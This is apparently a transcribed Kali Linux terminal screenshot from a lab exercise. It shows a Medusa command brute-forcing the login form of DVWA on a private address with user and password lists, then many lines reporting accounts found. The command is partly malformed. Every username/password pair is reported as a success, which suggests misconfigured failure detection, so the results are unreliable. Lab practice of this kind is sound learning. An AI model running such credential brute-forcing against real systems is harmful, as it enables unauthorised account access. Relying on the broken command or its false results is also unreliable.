 1 2 3 4 13:50
kali@kali: ~
Sessão Ações Editar Ver Ajuda
Screenshot taken
View image
</body>
</html>
Screenshot taken
View image
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.50.20 -U users.txt -P pass.txt -M http \ -m PAGE:'dvwa/login.php' \m FORM:'username=^USER^&password=^PASS^&Login=Login' \ -m 'Login failed' -t 15 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: user Password: 123456 [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: msfadmin Password: password [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: 123456 (2 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: msfadmin Password: 123456 [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: msfadmin (2 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: user Password: msfadmin [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: querty (3 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: user Password: querty [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: password (4 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: user Password: password [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 9 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: admin Password: 123456 [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 10 complete) Password: querty (3 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: msfadmin Password: querty [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 11 complete) Password: msfadmin (2 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: admin Password: msfadmin [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 12 complete) Password: password (3 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: admin Password: password [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 13 complete) Password: querty (4 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: admin Password: querty [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 14 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: root  (4 of 4, 15 complete) Password: password (1 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: root  Password: password [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: root  (4 of 4, 16 complete) Password: 123456 (2 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: root  Password: 123456 [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: root  (4 of 4, 17 complete) Password: querty (3 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: root  Password: querty [SUCCESS]
┌──(kali㉿kali)-[~]
└─$